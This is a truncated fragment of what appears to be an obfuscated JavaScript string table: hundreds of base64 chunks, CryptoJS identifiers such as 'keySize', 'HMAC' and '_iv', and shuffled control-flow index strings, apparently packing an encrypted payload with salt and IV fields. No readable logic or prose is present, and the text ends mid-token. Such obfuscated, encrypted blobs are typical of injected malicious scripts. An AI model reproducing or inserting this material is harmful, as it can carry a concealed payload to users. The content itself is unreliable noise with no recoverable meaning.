'ZlwvUm1Ra1','UwZU9tUHJS','L0lBcGpQd1','ujpXj','PENCE','eXJEN3V1Kz','SMUBK','dHEycjZyYk','1IdUpleVd6','high','a1lyMHhhbE','dRN0t3K1dI','NFdDlWYnpM','B5cDJZN0h4','dINUlmZEI1','d09DV2hFek','Qm0wbjRlM2','FCWW5ZSEs4','NUxUeFhMbC','pHQ2NMOWYw','4yOWRsalwv','ZNVmRUK0la','9iSlRnZklR','dFlNdUVyel','ZMUHBGa2U3','eWRScFJ3YW','UVdoQWFXOT','MU9LZVhUYU','QkRlTGhtbE','ZFNHJFXC9C','8wWDdjT3FM','VWd3K293Yk','Y0ckxVS1dO','MXdcL0pSa2','YXZaakZYMU','drWDJVNEpG','dRcmJDNVwv','5vWGJJVXZl','LzNcLzFyZl','bVZIRVJKYl','tLeDJMdkNs','SytReGxkeV','bGswSlFrWU','Y1BldTN4OT','UTVmaXY3Nm','AhlLP','NaMW54Y1Rm','L0M2M1ZOd0','ckRPWDk1Ql','wvQTJhUUxM','V0hHQ00xcn','pVbnU4WjlZ','WUw4T2F3c3','QzBndGZLd2','RybFdwb0or','5aT0FDSEg2','M1c3hkREpU','MlVid3ZcL2','JUdW1Ld09j','llK0FcL2lU','o5QlJyNTFy','c1cGhKUHVs','dzR0NVIzQV','eTPpD','dGhJQ3lael','52UlRKT1Zk','OHlUTkVvYX','OGdBdDVUWE','PoqwY','EzZkV0WmQ2','pMTHNVZlhB','hiVERDdEVk','VRY0hjUFd0','lzWXBVQTN4','RW42ZFpOUl','9mM0RJV0xL','blwvT1RqRm','ZGN245UEJk','eDNqWmxENW','dlc3BVQ0lK','SG54N2I1TE','UepTJ','VDJMd0VwaT','bTlWbit3QV','1wZVhYaXNt','N6OFgzcjlh','k2eTBHb3lG','dFZldZQVYr','Q3c0d0VRTF','cG9pb1VOak','QlNmbUlaZT','hNeDZuVHlB','a21qMitPVm','hnMlJMYmJx','kyXC9LWU1G','SlYrdGo2Zn','dhejUwSkY3','WFpEd1NmR3','piMk91Q0tW','VkZ5WTRIVG','TEFDajB1Y2','lQVzlBVWd5','OXZ4ck9DS3','dvbUpheGN0','ZFJyWThEST','paGED','NDAzWmZKdl','ZLSktJWldQ','Q3MrbjU3TV','WUk1VDRSMX','9lUExHVTlD','bFBpRXVQTW','d2lZWG5yMD','XC9qR01mUk','aU5ZN1ptcG','bXh2MDY1Vn','OXByNXppRm','MkN0bGFxbk','alwvajZJVE','M4YzcyNTBk','BOcGhPN1M0','ekNWN25PWm','Fmb2JVQ1Vt','Z3hNWGo4cW','Vmg1YzRCck','_iv','R2b3hpNDZi','RaWVdJNSt2','R2ZG9hQUNz','WG5NQ0hXd3','pYTzU5WVwv','I0SjJQenR6','NaNkpZZ3Ba','TGFjb1o5aS','JWYnFaRHpI','cmhBb0FDQU','FMdGFtOU4x','bmhhUytDUF','NTJpMmxOWD','xTRWFlaXpF','T29waHZRel','tzcXRlaWZh','V1V0FUVFQ3','Mk5kMjZ0XC','d0ckZZWFFD','Q5MWt0SkZw','53QVZCRjV5','hnSmhUTGJh','SHhhckRsb0','WnhyR2tSV0','a1VSaXhhMk','a1lyd3pLT2','RsRkNTYXVS','QyOEd2ZmpI','VU01djZFOT','15ZXdlckZy','c1bUlNakRU','a05haWZHSk','pqeWRSaUpS','hXekE1QjVB','Q2NGcHN4V3','RWhROGxnZz','1hWFhESHlL','NWRZWjhWdW','FzZKv','RTBZTEVRZj','TGdBZG5BZE','bHdFWGhNYX','tHY004ellu','V2b1UzSm1p','SfduP','l5aE1YeU04','pFbkREK2NU','wHACc','doREhRNU1E','zfaxi','YURvdDZmSk','gxbnZuXC9F','YW5xR1wvVm','SGNNVndBME','wvSHYrUFAz','SW1GVkJqRk','dYTDRpUmRZ','lUZjVEYjhL','OVBUMktoK0','IIOxr','vEgPZ','cEY3eUdRM2','p3VkwrSmJn','2|34|40|37','dHenk3SzNR','ZTVcL1hITT','1sejM2ZlZG','eE5iN1JJdE','NIQmVtXC80','dXJ2bW0yN2','eHhOT2JtVX','JQajczNktv','ZUI5SWZRWk','FqY21Sb0Yr','UVR5ZTRcLz','ZnMmI3T292','cGcyaVlFZ2','dCJdp','JYXC8wWXZO','QUhRMUxmNW','TU9NQnBUT2','ZuTytWVU41','TGgxZVZyaF','OTJNSEIwNm','VnNWdPc000','cUtDcjRvYk','rZThz','dVNpV1dTZm','bUkyKzRWMU','ZcL2VCbUJ1','NhMEVVMDZL','Vjl0QVhzMV','o0a25qcjhw','RThZTzVOUj','xsTEJHejlr','MDJLRkZKNU','JtKLo','JNNTdyaUIr','bDlvTEFKRk','dG9NTGcySk','HVlGg','REFaSTBaNH','words','TYLOX','WklwakUxWX','wvbERJbHVx','dFUxWElxQW','N3XC9meU13','A1VGUrb3hO','praDhTN0hX','Q3TmhRenNL','Qxd0plMnhF','91MEV2RWxz','Z3g4eEhFMG','YUFUTWJNZk','JBajhmQ0tr','5Fb2RUZ0Va','TVFlbHB6dG','dHdIVnU2ek','WnNuazN6Q0','Nk03RFo0YW','T3NxNFp1MU','dVVTeVZnU3','loN2Z2bytS','JzYWx0Ijoi','5nZkNTUmNE','xVXC9VaWNl','VKc1BkaDRL','tqNG1MM01V','VscUdUZGp5','Qm9Sc1h0UE','5TT1E1czJW','ZXlXOWxrUF','MzZNNkRtdn','VFI1blBqZT','h5bTQzXC9O','9uN3Y1OFBV','tUbmJpZE5D','E3cDg2K2dM','NFZ0lRaFJQ','QitzZGMxR2','KLMNOPQRST','NhNWUwdmdw','ljXC9rcVln','RzNWZISkhK','NZUjlPRGpT','WTIwV1wvcT','VFMrck85M3','eWJjbldcL1','g1MzRvdHZ5','OFFuUG5ZSW','lGUGNnT0Vi','N3QzK2lCMG','F1cnZFQ0Vk','Ryd0xDVXZX','MmJjMzViMz','oQVLc','VnSUlFeVl1','V1wvaFI0OH','pVbWY1aTRo','WFlPRlZ0Y0','9veE9RVkls','dOSG5HZ1dv','M2ErSUh2R2','YnltSU0xS3','pKemNnSTBu','FKcUFoUlJj','bHdhV0V6UX','UXRDb3pWNW','9TTHFpYWg5','Vjg1RDQ3NU','VIejQ5amd0','xMK0NXTmgw','1zbzB1dzJm','VsMjk5dEU0','T0tGalZxM3','FMT2NsbEZO','FYZ0h6V0Nm','9WMm81cE5s','ojPNt','SzJSWUVuam','K3k0aUlIMl','dVb05mWkJZ','ptajhKWkNE','OTQyZjA5YT','aGNvZTN3Rl','RrRVdyZnpD','YlRmN1FRS2','UVpEY0Y4OT','WXpVN3BLNU','VsanRcL3Fv','VCtRYWNKWX','dxMzJIb1N3','doakNFTFRq','UHE5VFNSd0','N3o0ZE5FVj','1saGYrenZC','Z2dzBGVHZo','Z3M5V2V3bk','1UZUo5bVJI','wvMFlhSEJD','YzB2ZUVUUV','YxdFlleXZY','XC82MGRWWU','Y1wvTTZ6cj','93YzBBcnZC','wvZXh1Mk1N','NpWFJndFRi','MUY0a1FOZX','VVRtS3VtZU','NrM2RwVlJH','c0JvbWYxdl','bWdEZlhPeG','AyR1BcL0I5','cjJnUFVGeG','SjdEM0xHUn','44bWhoaHNr','4rTm1YNEw5','MHZub2M3VF','p4WHRzNzgr','YzhwdjJGQk','pHcjYyXC9r','d2Wk5MS1VB','MDJ5aGU4K2','cfDkO','EwNk1hcjVz','SkJcLzR5dn','b0FcL1dSdU','1lOVwvczZS','dXJKU0RubV','TVBIWlRXMH','c9PSIsIml2','h0bVc0TDJ1','RwTFo0ZGRv','NkeGl3M3N0','ZBbWhVeHU2','dUxDRjFSUj','T0xRWGhwWU','FmRGdcL3pG','Vza2x5U25N','R1ZiZDhYcF','dEdyRWZ1Mn','loSHZXNmFM','a1owS1J0Vl','ZZVVVacXBX','t6cWpoN2ZB','FwRWlISE1D','NEOVNXRnNS','VVcWxFU3pW','eXlFSGcrVU','VNR2ZvTjhT','daY1owSDlT','pxVTV4V1Bj','K29LVkNyZ3','hVcVJYbTg4','UVcrOVZEaV','c0w1OHJ0cF','Qmg1aGprXC','hiamlzWkc4','ZzRNUEttRX','RmtldHZYUW','OFNQR2xxY3','bnlxXC9iSU','IJQjK','ZsdG80WFAw','eVNJWHgxZW','BKcE5NQXZz','Jhd3EyZVJp','ZtOTYwalRp','tGRzRWVjdm','dlE4bFwvK0','FUbThLSGJX','eWtSalNibn','x1ZG5XV2R2','dlTG1wNGVN','cXZHUUhUOH','BhbUxNN1NW','N0VkNjTDNo','gkMeC','lsT1BTbllD','U0Z2UTJBM2','Zk5BU3ZLZm','R4Q0Uza0JY','NUYlpkYTRn','RGMzOWUycU','QzdjR4NmF5','V3ptcjQ1bF','gwQWR1K0po','Q2NiQVplWV','alFvUGZSZV','BqUExZeHl4','MHlPejlCSE','WlRDWjUrR0','cvIgW','JzZ3dJSkhJ','cjJQSUhnTX','g4SHlkYkRa','V0drd2UyK1','M1FmdUVXSE','g3MEVBOVJK','eFhienhtRH','RUJJM0pQQU','pSM0N2NzFy','bklpSGpBKz','tiUlF2aUFS','huNVRjdHJ2','dk1uc3Rxak','xuSzlsTXpB','l4UFwvbWxC','DLSkq','alkwQmx1Ml','FibFA0MVwv','U4ZVFrU2VN','JBYUpMSFVu','QTVFXC9YXC','lLNUZydXZL','dCdElFaVRo','SmlXQmxLXC','V2JKRTdIeU','wvV2VHMmVn','hhdGlwSDR3','hKV1dSUWZG','BIZFlzdTgw','VDlaNWtVUU','p5Qk9Ja3ho','WVpcLzZLY0','L1dsTFl6SU','SUpKWVdtUn','RHdySlVtYm','OXVjOFlSaU','cG5xT05ZbD','5JVDNGMzEz','SjBhN1JTcH','TEplMkxpbm','RwSTVuOVdm','OlbPP','NlFWdndpWU','ZlRIS1h4M1','FwTlprVXRk','b1dndllpdk','cXp2REF1Mk','QrXC9CZXg2','dJM3AzMTkw','K0N1THc3TD','XC8zQkNyNU','a1BOTmhDUG','haZEtjR3Bi','RTVRQ2Vmbj','R2SENkbDJB','cxaVNHT1Vi','BRUnNhU3V5','wveFVlR0lG','YFzlN','$super','tNYk81RzRq','VyU0tGVHor','ZGcklhN2VW','QjdHd2dnUi','T1BWc0h0VU','cWlRSStQdE','Z0VXamFiSl','Z1WW1Xc1NK','OW44WHlEYk','MGEwSU50U3','aFpnTnVLZl','QkdKd3ozek','VTb2FZbWJw','d2JYWEI3Nk','NjI1Y2Q5ZW','IrTkJZZ3hu','4xVGw2dDVx','LzFyS0IrK0','eUIzNyszWj','NWb21yRUln','SERxZW5GUl','ZzUFNaNnFG','OFR3QW9BND','d0RpSnJLR1','VWllcnM0SX','QlNpZDFBOV','MjhlbU16Tl','SlwvakpVUz','K2tHb095dT','RkS1Jla2ZX','XC96Ujh1Nn','FnbkIxQVNZ','OGx4cjgrMm','blFtVnNnUz','cWlGYkhEbl','M0FudGVCXC','R6eG5URUZK','MXVBazhKby','TW1BMXNpa3','QlpyamZaSm','bGx6RUU5cG','84YnA5MVBk','Z3JXZXR1ck','M5SnFwQzdZ','Y3NFhrWGtw','I5MmNMMXk0','JneTU4Q1ZV','cHdJb21han','bVd2UkJDdm','MFNTbW5tNk','dHEycldJTz','FldGdJUFAr','d294UXJyWm','9EXC8zMFd3','5jcnBLOVo2','ZJTTlwXC9U','lMS3JodXBh','Y3JuMzJOV2','hFREE2N1wv','9aMitRVlNS','cmUrT0pCc1','Q0eDF0ZndY','VnWE1SQVdO','b21mRVFmRl','UHJ3SWsrOF','NVSitDWXNG','WFlVeU1KT2','NnSGlwb3ds','FCSklCOEFH','eTl4TlkybU','RmhrWHNEcW','JnQzcyWER5','WGtZSWdUTU','5qeDVpOFFD','wxbFFqNFZO','UGQrWkdvMU','RuUjl5Y2d2','pDRlNrNTkx','ZXqNP','QW5sVTMzMm','5temVvSmRB','Q3Y3OStpK2','WjdWV1NkMj','RGNCd2dFaV','OUZhVHFBUD','hmUxu','RWSGJISlE2','d0ZiZUtWdj','YlZXTERkS1','T2NPaWQ4YT','TUhIMVhJbU','lnek80VXJw','c3Vkw0a1Vl','MWxIbkJaSW','SlRZdEErZk','9yWnMrN0I5','5nZE14czdu','crWXM2TTFz','aEt6bFBvZn','V295dFBcL3','UnBuSjJTZz','ckvWc','JaZlE4WjJ3','dG8yODNBQ1','d4VDgwbEtp','wvamdiaWpT','U2xtaW5IN1','dFk2VU5Vck','NUpNNldmQW','VWNTeWw3Sm','ZUWkVQTnM1','Rk5hOXVEeU','R3azluWHQx','czBxKzY1SV','ZUJuMUhJb0','NKRGZ6bFpj','RTWXc3cjdq','3909465SKjEZA','N1VLejhQc2','RyeW5HRytn','|3|44|13|3','T3VxYm9JOH','FTVXJBZXVi','dVI4MzdGUE','NUxSazd1VV','cDR1ckFJal','pxMmxNWkVX','RKcWpcL3Jj','azdkemJBSF','puSzFyN3ZW','QwRkd2WTdz','ZFZOa0lsQU','luMUVEZzM2','pENmdEcHhD','R012cXJCUD','cmdFakphTk','Fld1dQNGhE','VjBORk5KSE','XC9wekdPbn','eUdJdSsxbU','VIK2pBdktR','RzdSSWpVbW','NnkrNDA2RU','g4RHoyQXhy','WmlaT294a2','V4cjhKZGNS','0ybllRdG9W','41|56|14|4','1ra2t5UXRh','K1RHUVgxZ1','F1eEw3b1lq','Uzc5d05OZ1','BxWFBjMGxh','96Rm5UcUNp','NyYkNkZGEz','ZG9qa29GOV','VlNKNURCRW','WXFOcnJReE','ODVcL3VHRm','Q28xV3dlNl','NaS2Y3U2Zo','RUR5T2xmc2','keySize','BoN1Z1UkNc','nZUMO','ZTRRQ0VtZ0','dVE3bWVERk','bE1GUyszZT','NzciLCJpdG','Vtek1yNUkz','YmFobXhQdH','SVFUUHEzRz','E3ZGFRQmgr','dBTlRqUmdK','JHaDFERzF1','RaSThjaDVN','5CeHVDWWpz','RG1ROE9sVF','MWp1dUpPaD','cUR6YldxUD','lXNFNzWnRj','s1RDZmaVYr','cjd0QWpYcl','VXpUNmJjK1','9YNFZ1aVVX','THd2MzFjTz','U2ZHNPS2tI','FCUUZ1OTZ5','eDHFx','NRN3VKUUlq','HiaCa','eHhFWnVLQV','Z3FEMW1GRU','SUNSV','XC9mWGxMVl','EzK3VxQk96','27|23|21|5','R4RXhkVVlF','p2VnpNN2sw','FJUER6V0VR','VUlyZFV5R2','S2Y5T0t2M1','RUSTkwNCt6','NpKSZ','dPVUl1Sm01','VkTWdqaE5q','oweVY3eHVK','Fkd0Fxb1J3','NlNrN2FoZU','l1KzN6QUpz','STNVQ0ZhZk','TFZEMDlaNE','UVY5bG8xR1','blBZRm9sUG','tUOFF4ZmtG','VJOHVEYmxr','NnRG4zUm1G','80RHg3ZlEz','ckt3Zk1QRz','RlhEUUVLdn','RwZmRRT2FM','xUMFVRMTBs','5VR2QrbzZI','JKK1wvOTBC','aFd0MjlXa2','YVZVZnkxej','c5ODU1XC9W','FRa3dKNzFt','1|3|4|2|0','94TzVLQWg1','VOOEUrUnNJ','9aMnlcL1Bc','d2Q1RXOURK','T21lQ1poN3','FSV21cL1Zp','lzbFEyajBs','NVNaWHd1Vl','A4d0hGbFlh','hRMHNnM3hT','l1dkhSeVdV','dE1VVUNQYk','pmbHN0K0xw','FpaWkwRFRp','bmNaejJxR3','FNRnltTmc3','gwNTBiZGQ3','djZTJkMjE1','WjZcL0JJV2','BBcEJBN214','BcL0dRUnlN','ljanByXC9F','MVB0RTNpST','l0bU90cnA4','dhbVdFdzJh','ODRDMWZhYW','a21sWXMyc1','emE5V242Zk','RHRHFXM0pO','lSS2NYQWxh','5nTWxZOUZV','lNd1hoY1c2','d0ViV3N1aU','xCUkRCMVwv','Rmcnh5dUxN','YrQzRlU2th','VEK0hBeDJ4','TjdHbUxjM0','hRKzVxZTFy','c1BXTFJacF','JNYnpyS2Y1','aENEbExEa1','BIV1JYQUNI','wvaG9EUTBw','VCbTRzR1E0','F0NjJLU25l','cGFQQXBDST','9oUExNSDJL','Q3SmtlQ2lP','NHc2NGMEJn','UGlmK0xxdG','R2FSaXl2TD','5EenhGMVVn','VjliUDhKOW','WkdlbmJORX','UnZMNGdYNk','cDBSSWcxb0','gyV3YzOWFh','R29UbThpUF','VU5vaFZUNl','eGZ5RlpHUD','JxN2xTbDht','9|2|3|6|4|','ZSZVdLUFRE','A2MXpwK3Jh','QWJPRm1LYj','VG4zMUN1QV','UUoxUjcxdW','V1Ukg1OVM3','VVwvbnEza3','ZmJldUd2dm','d4eXVlVWV4','50WXhYazh1','I0d05SdDRk','FoM3p2c3F5','YvQAT','NEUm1GeUxw','VoZ0pDZk1c','YXhIM0hjV2','SmhublpHdl','MW5xRHArZl','13VmRwV0Ju','Z1N4dVwvRW','NXY21MQTZi','VmNhWWZKYV','M2lMVStrcW','pFY3FIM3Za','cVpuSjZZZT','SGE3cXZkXC','eFpMaUlTNX','pDCKb','bmRuM0RkdT','SENBU2l4Rl','OHViVkJudF','WlMwZlZuMH','MHZ3QWZWUT','xYK2xiQ2RH','JyWkVVejRQ','MGI2ZDA4YT','RytSdTVIQV','N3FJcVwvK0','BVeRc','hYem5LQWt1','QlozSFNkWF','NWRKTUpQdk','pDK3ZnU2hn','JkR1NKTG1s','Q3R2OUlYeV','gwEGm','MyMkgzcDF5','ZFd0tYTitB','L0J1aDlzQl','VHTUtwWGl2','VQSWZUckQ0','zBZhw','b25lbGJOXC','WlcreG4yQk','RDWlMzXC9a','E0WjlHRGMz','aGlOQ2Q4UE','YjVtZDgrS2','QzQ4WFJnZU','S1YwR3ZiTm','VEYVp4VkRC','XC85c3RVS0','50UXR0UGsr','Vrb3VPa3BU','9EWVwvQ1A0','UGVES2I0Yl','AwwCB','x2Y3MwbE1G','BaZmsxa1hv','SmJmYkF3YV','FreStlK0VY','TWNDWVVESW','d5MTJ5ZGhz','9rb2RHR3NN','TFR6VGRST3','bnpuRnF6bW','d5ZXJMQmhH','Y2ZyejhxNH','UkxsclFFWW','eGhJMytsNj','dnlONmtxaz','MyeUQwMEFj','I4T0czbGd1','F3dm5RRDV1','HOuDp','RBeU84RVpk','WWs2RU9RRz','oGNyf','cElyMHRKan','c4UXZXSlM2','UFwvcng5T1','eVBPUjBIbk','wvUHZ1R1hQ','b2c3SHJycV','NlZUMHBGRX','ZUtqcGJGaj','VYblp2eTZs','eXdnemdxd3','VRTEZXYVhD','a0VNRE1GZF','aTNpMTZFbT','NXMnNaaXlp','QU52Rmxva3','Qno1dEJPSX','N0ltVktnQz','VKM29wVVVK','lDSEFUQVlj','SnBNVndFUk','cmpSeW96OG','WG1aZngzVm','aEx3THptRG','VFJwQXBSOH','R2NwVUpmOH','hjRFJqYzA0','hwSlI2blJh','N3ZzZyTjZB','F1NU1cL1Ny','5WZm0yenRK','VmpBSEE5NE','OXZ4ZGkxQm','WTNtSW1sZ3','wveFFSa3pN','dUdmcyaCth','91dGVWdlB4','ZHF1QlpVen','TjFcL2JiWF','drbDB3M0FK','XC8wMlJlST','UkFQQUg5bU','B1NW1pbmE2','cDBcL2tuRj','9PaDBPaXlM','dYMFwvY0I5','SnpHWmcyNF','96cUtIMCtS','Q1BreVpjRm','RHSWNlYlZM','MrUlIrQ3p1','RwWG9Ed0Nt','YnVucXRpQX','s5cXFWVXZv','JIUUl6V3lo','FIXC9YUUU0','1nNEYzMGcw','UUkraVwvc2','b0VObDlIVz','MlJLa3hKeE','bUdzdGJHUD','g1RG1VUExi','RYK2tCWThw','aHNyUStcL3','d2ZBa2hteU','UG1USVVIOD','Vldm5IUjNH','TjNkU1BpQ3','U3dsRXYycj','xvOGl6bDIw','ZRenNDWmMz','FBbG5lU1dT','FpMUgwZWE0','dOa1Bmc1hR','amIcU','VHFKZUVMVE','R2FWUVM4WF','Via0xnSExu','UWExTklcL3','8|51|39|33','V2RIQjJYeW','pmcTZSWGFW','ebiSB','lLUmZIemNY','dpZ2hEQml4','N1BmYzc4dG','VlM5ajBDdG','U0RPQVNmMG','WkkrRVRBWH','94QkVYUHZL','VVhjczBnY2','Z1J3YXE0N1','ZSa0cwcUpc','RWd4QXlxZG','dpWFwvMmoz','QVdLOHpkRT','VXbnhmTGtz','UG1DNW8wdE','JTRmFHdm9h','ozc0dZVTdT','hRQjFNdzdN','hhUTBTSTNj','WXhYTm8zdj','dIUUtLT1Rj','WkhZeXBGRX','Y2krQ0t2TF','QUV6RnpMVj','lCZ3dmdnNl','K2ZWdzM4VG','gwOXF4Y3dv','L09Lc1wvUD','pHeFJ2TkN5','RTWVNubHh1','VHVBV2ZKST','FWK2NZZHUr','dDY1YXEzdm','9oR1M5M3FL','QnQ4NndNSE','YjFxWm9Qan','R5ZzNVWklW','MFJ0VGt6eF','UXpDeWVJK0','XC96WmxHaE','ZlwvYzFrSk','MWpUNVIxMH','95RUd0d0Nn','9KRVZDVWRT','BjUnVHcEhx','aXdHRFlOWT','b3hOckhWbG','ek1maUticm','ZSZ2xzZ2dW','cUdmRXNqS3','U003TTk5TG','NQOW9XN3Nt','FDMEhsaVdy','dHFFeisyYX','dlZjQ4eXMx','Z0FwVDZVUF','aEZXMXJlZG','NrOTZYRFRH','azEwVFh0V0','RzBIK3RDbE','QXRlRDhrVG','MEZVN2hUS0','UkxVRER6dD','MlJ2aGQ0az','NDRINjJtck','djhpXC9lUz','R5cHFjZVpM','ZklkYzJ2bV','N4UFBSaTVv','MVU2TTdiZW','QwdDhGbkx4','eFwvNXc1ck','hESmoxVG05','SUhZU2o3TW','9HQldXcW1Y','VNR2phcUsr','9BTDhnQjAz','TFRDV1ZQMz','Q1VQU1dKd2','a2hzNzRLYn','56MUhSMm1E','lQaG5OTzI5','VFE0YjE1ej','TEN5TzNrT0','ODN4TWtjND','lWbkl0SFwv','QzKzlpRDlv','MXBPXC9Vc0','l3U0EwRG9k','L21TMVBrbW','dnUzb1A1TT','FXbEZGM2lo','VDVlwveFBm','5HZzhFdEdt','WDlWRmNwM0','a3pOSWdaZ1','t0RytQQnoy','hBQWxYU0k1','UG1xa08wUG','a29mTFpcL1','Y4TXI0YmVP','eVFxVUpqbX','srRzJDZktI','Q2ZVcDFVVj','U1Zicm5BRW','tiWlc4RWVs','JjeWg1eG1k','YnJrU09HWm','RkhTMXNPVn','clhJOTl4Zk','dk9ESVR2K0','dVJWMHNKMX','BvBOz','VkJRRVlVU0','ZLbCtqWFZt','ZZUzJFNG80','K1pmQ0o5YT','BMdlpPbmti','NNVXZzYWNq','hsNlJtUE10','djAwVmRud1','JnT0xVVGox','REFpZUVvUW','SW5lQmJnQl','MEZvYm5NMm','RFd1QTh4S0','M2VERyZW43','FEVFAzR0J0','FmSVRhMlwv','FlNTM3YWQ3','pVbUR4Qlh3','WGJcL28yaF','VG5sbDAxM0','kxVEhWc2dT','Nnd1TituOG','dnZWUktHRm','J4d2s0Tjhc','TUFZcmJiel','QzJxemdKc3','43cUNrVUFo','AwZUc1WHk0','MXFMWW5SST','VDF5dzV0Q2','Tm9XV1Arcl','UjZocjljQ0','TUJTSGI0Mj','TE9qR2RjS2','d0FOMlcrZE','RjdkNVpDZ2','UlJ4aUtjRk','JCK2gyWFM3','96c3RHMVRL','Z1J2bzJVZX','bVliM3RaXC','wvMlorZExq','LzRUOUs4NU','TktkTTN6TU','t4dW9cLzE4','bStzWFE5Z0','VjVm9QalZ3','1ZZTVhR1ps','MnloYmRmbG','ckJxM2xQSU','Vys5Mm1YQ2','clh4S0c1Qm','VKZFA3WnlX','UjVnZVdzVj','b1RMYWFtd0','4|5|1','NjJ5QnVDOG','pUSEVYYVda','wvOTd0UUFR','VlJXWmNMY3','hoMGRGeVQz','ZEFOdFRpbV','hYRHNFNGda','QmhxdVlyeH','J4RnR0TWN1','UWlcLzJ3dj','R2lyUm54XC','SHQ2Sks3cH','MjFteXpKeU','14|1|3|23|','eGJQcThDTD','Y1Sk96M0NX','9sR3JCYks2','wRxWo','V0JIeEVKUl','cGR3a2Zld2','9UaVdXYmJB','VHF4dnVpVV','L043cExsSj','VlwvZ1VoYk','VsSlE0VWsy','QlJickxEbF','N2oyU2dJTm','pKdEZpdWIz','cEF2Q3h4VE','V2aGU1XC9p','M2wxb3E2QU','ZTFWWEFHc3','Z1dDbUl1Qn','R1JvTCtheG','d3BqQnEyUk','VFI2aEJQSz','a0JPb3o2Nk','S1IzaWFvbT','N5MExrVjFt','Q1dWp1UDM3','dkdmbDVDWE','IxS0s2OWtK','QTRweUxoNz','dDQ3eWEwN2','pUS0JFM2V1','A1S2dcLzNs','MGs3NFB3MF','aW9VKzZlUn','d2wwOFUrNG','OXlcLzFmZG','TlhCcGxrQ0','ZlckcwZFMz','VEY0MWw2UX','RVUlNHVlh4','S29zUDF1M0','ME84XC9VbE','WnB1ZXdJXC','dHc1lQbFRL','WGZPcmRJT3','NLUHE0OFc5','WU1uRzRtSW','U1VnRzNGZ0','K21aZmNmTi','UjBaYmJSXC','pvyZn','1aV3dQQzV6','OUpHNTlTR3','NitwUUdUeW','ozam81RkJ5','Nk45aVpTSD','9cL21pZk1x','ejRvb3JmTm','pYWjG','VnbmNFdUsy','FiaHZvWVVO','xzRU9uK1ph','JpTXN1TENh','bmhzazNUSz','lkSVVHelRI','eDV0Y1wvan','RVpsWmVWc1','aSt2UlZOd0','aXVJMTc0U2','4|1|0|3|2|','dBSkVGRk9w','STlTb2NVWF','K2xhVXVqRz','3|0|7','MrMFp0clNc','B1U21xTnpB','M0JPRnIwND','VzQm5QSEFI','VkTkVlbG5m','RXdMVmh3cW','ODJjSTRGT2','RzdlT1I2N2','cys2MUlvaX','NEx6TGNrY2','NXdiVmk2Qk','RTFqZ1dmZ2','XC9uYjBxQn','WWRiWkl6Yk','K3FmYUdPaV','RnhSbUxjZD','VLajdIUWtT','02WnZOdzl5','dlE3aFlQQV','S1hYeDkwRW','owMzlEcGpO','Mm1FWndmc0','ZTg3Q1RFTU','BpUU9sSGt2','ZwPRY','UkZuQk1qXC','RHaWdJcDky','dktTTnhXMk','tXaGtwRzB5','Z2aWdwT2Q2','ivdoX','5XcTJ5VFg3','M0tXUUV4Zm','dXNmx3NW0y','TmRcL2NJRD','lSZ2RwTUpU','HMAC','kQTVy','a3JVM3AyaW','dyR2RqNklc','7|0|2|3|6|','BEUEExVmFX','FIAlj','hYT1A3RSt6','YUQ2RE9Od2','OG9KOUtPc0','ZNU1dnUUtl','xnQk9ZZ29K','Njb01VRm9k','QVRLcUZIbm','qrKTl','WW9RU1wvd0','RGM2dnZITW','MrKzZwTmRP','azVDdDlxVG','o2MnF2Ylg1','YjFDRk12OX','VNYXhsT2I1','FqbEpJbTVn','pRK0pJNEx6','aUN0YUhMOX','dQVU1ZQnBy','hNV1o2V0VB','aW40TmpNcF','OVJPcVdDS3','WTRWMHZaMG','jXdcY','BvcDJVbVlj','c1JZUVFsd3','S2p2dnlwaW','R1cyVzBHbD','NvV1hxS1Ra','UycGZxSmpx','hUVFNZZ2tX','cGFWSzV5Rm','ZDS21pNlNm','psZTZUTmhL','t0K1B1K0p6','VExJdkF5eW','5YWW1WdzZY','YkNuWkpyMD','T01SMzRza0','S25EazZCbG','I3T1k0eU03','pPc0lcL0JM','9hYW1YVndX','Ymx1K3dcL3','bXpcL2V1ek','hHVkxROUdo','OG5JTExQWU','czMxZmdzV2','L0N5c0J2S2','ZDZCaWdjWH','dFVka0tDUE','81aDEra2Rx','V3QmkxTlhF','eItaf','NlZXdUpFN0','R0JtSDgxT0','zkeYm','Y1RRYXZQUX','JSekFobGV0','dXWm5NOVhi','TytPWmdqWE','bmYwb3RVNk','k1dlZndVVc','QnVDa2Vtd3','bVYwdVY2XC','BvYmoySmVx','9nd0RXZnp2','OUxhcDU4Wm','UWl3TjdvOF','ZDQyMFNDU3','pnVm5xUkNN','R0xlUzdTYW','N1UXhoTGlJ','_doProcess','lEYU9yUnls','RLV3J1ZG9S','MUplaWxrYk','d3c2SGN4Q2','fAYNW','UXBEcFdHY1','Z1dwbGcwYk','ZHUDRiUEpq','MWHxM','WUNWUkx6aH','9wdDlmYjMx','S2dLTlI5T0','a3E0bjZjVG','kxejdhdXNl','ckxRTmFCcn','K0ZcL3UyUE','QlM5RGl2N1','ZEp3S2J4Uk','bDdVZzdjM1','SU1SK0FGOD','c1NGd0Nqbj','9tNmowMnpK','YlBpaU84Um','M5XC9Bb09M','ajNpYk5SOE','dTa0hOa0pP','hFyJF','tZdWpDWkVQ','V0xKNTU1UG','dmFpK','am5KVUFpMF','Z1b2c0RnJR','K2NjQ3FYeU','dYZm8zOE14','RW14d1FQc1','wvMUY4RHls','dLeWU0S0pu','SkhOMnpHdm','ejNGU25RRD','L1JSU3cyVX','lRbzRNalFx','55bzRsMmZN','ZTlDVjJsWU','NheGtmbXBx','N1TDFmTEYz','Nhd2ZZUHhI','BnSERiWmE1','V2WDNSMEtC','YVI1RmEyVE','RYbXFKN0V5','Uml2Vmg1Z2','p0RFlCcGlm','MzZjhhNTgx','dW0zbW9cL0','M0sxSWtSbT','govHh','5xWlwvaUhD','SFBPbE9xb2','NsZlJ4V1pP','V2MVNvdGd6','VlhwU2FHdz','ajcweWRrYk','dzJ0eVYwNG','TzdOM0F2Nz','OFZaXC9pen','NpS2JXb1Jp','gwK3BiNlFa','BiNnBGR0ZV','ZwZ3BjT3c3','NWWXNscmtR','ekt5aFpZUH','TFEwSVZzNj','amo4SDFyY0','Zzh5RDh1N3','UFY1VERCbk','VDJYU0NubV','JDoZc','g3bUh3SEpc','THFpWEdtTH','QUJvUjZpaF','M0ZCNlhhNj','ZG85cXVRZE','sLKdK','bGpwaW1rSn','VERqaGFiTl','tkMnd2XC9S','dFVZRFg5am','x3NDJ4cFJG','XC9OS3JaMX','WQHuW','xvjIV','RWJheVkxcX','WURySkJhej','M1Rnc5VERG','gzMHFiOFor','ZuMXFCRzdZ','UnZTSDBOUG','VnazhGaHk2','RmdWVMelRR','aXd5bDg4MF','NSs5M0x